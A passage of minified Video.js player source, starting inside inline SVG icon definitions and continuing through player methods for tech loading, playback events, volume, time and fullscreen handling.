      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(U.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),Ce&&this.addClass("vjs-touch-enabled"),Xe||this.addClass("vjs-workinghover"),$e.players[this.id_]=this,a.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",l=>this.listenForUserActivity_(l)),this.on("keydown",l=>this.handleKeyDown(l)),this.on("languagechange",l=>this.handleLanguagechange(l)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),St(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),St(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),$e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,Do[e.id()]=null,Lt.names.forEach(t=>{t=this[Lt[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Ji(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);yr(t,"video-js")||cs(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(g=>{try{e[g]=t[g]}catch(S){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",We&&ve&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(g){r&&g==="class"||t.setAttribute(g,n[g]),r&&e.setAttribute(g,n[g])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=zh("vjs-styles-dimensions"),l=Qi(".vjs-styles-defaults"),(u=Qi("head")).insertBefore(this.styleEl_,l?l.nextSibling:u.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var l,u,p=e.getElementsByTagName("a");for(let g=0;g<p.length;g++){var y=p.item(g);cs(y,"vjs-hidden"),y.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),no(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?U.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?U.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,Ri(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},Ri(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),Wh(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=rt(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Ee.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),l={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Lt.names.forEach(u=>{u=Lt[u],l[u.getterName]=this[u.privateName]}),Object.assign(l,this.options_[s]),Object.assign(l,this.options_[r]),Object.assign(l,this.options_[e.toLowerCase()]),this.tag&&(l.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(l.startTime=this.cache_.currentTime),r=Ee.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(l),this.tech_.ready(Ve(this,this.handleTechReady_),!0),df(this.textTracksJson_||[],this.tech_),Jd.forEach(u=>{this.on(this.tech_,u,p=>this[`handleTech${rt(u)}_`](p))}),Object.keys(el).forEach(u=>{this.on(this.tech_,u,p=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${el[u]}_`].bind(this),event:p}):this[`handleTech${el[u]}_`](p)})}),this.on(this.tech_,"loadstart",u=>this.handleTechLoadStart_(u)),this.on(this.tech_,"sourceset",u=>this.handleTechSourceset_(u)),this.on(this.tech_,"waiting",u=>this.handleTechWaiting_(u)),this.on(this.tech_,"ended",u=>this.handleTechEnded_(u)),this.on(this.tech_,"seeking",u=>this.handleTechSeeking_(u)),this.on(this.tech_,"play",u=>this.handleTechPlay_(u)),this.on(this.tech_,"pause",u=>this.handleTechPause_(u)),this.on(this.tech_,"durationchange",u=>this.handleTechDurationChange_(u)),this.on(this.tech_,"fullscreenchange",(u,p)=>this.handleTechFullscreenChange_(u,p)),this.on(this.tech_,"fullscreenerror",(u,p)=>this.handleTechFullscreenError_(u,p)),this.on(this.tech_,"enterpictureinpicture",u=>this.handleTechEnterPictureInPicture_(u)),this.on(this.tech_,"leavepictureinpicture",u=>this.handleTechLeavePictureInPicture_(u)),this.on(this.tech_,"error",u=>this.handleTechError_(u)),this.on(this.tech_,"posterchange",u=>this.handleTechPosterChange_(u)),this.on(this.tech_,"textdata",u=>this.handleTechTextData_(u)),this.on(this.tech_,"ratechange",u=>this.handleTechRateChange_(u)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||no(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Lt.names.forEach(e=>{e=Lt[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=hf(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&U.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var l=this.play();if(wr(l))return l.catch(u=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(u||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():wr(s=this.play())&&(s=s.catch(t)),wr(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((y,g)=>{if(!g)return"";if(y.cache_.source.src===g&&y.cache_.source.type)return y.cache_.source.type;var S=y.cache_.sources.filter(L=>L.src===g);if(S.length)return S[0].type;var T=y.$$("source");for(let L=0;L<T.length;L++){var C=T[L];if(C.type&&C.src&&C.src===g)return C.type}return $n(g)})(this,t)),this.cache_.source=ye({},r,{src:t,type:s});var r=this.cache_.sources.filter(y=>y.src&&y.src===t),n=[],l=this.$$("source"),u=[];for(let y=0;y<l.length;y++){var p=Ji(l[y]);n.push(p),p.src&&p.src===t&&u.push(p.src)}u.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?_i(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Lf)return s=this.middleware_,this.tech_[e](s.reduce(Oo(e),t));if(e in wd)return Td(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw U(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in Pf)return t=this.middleware_,s=this.tech_,t.reduceRight(Oo(e),s[e]());if(e in wd)return Td(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?U(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(U(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):U(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=_i){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(oi||Xe);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||vi(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",u),t.off("fullscreenchange",l)}function l(){n(),s()}function 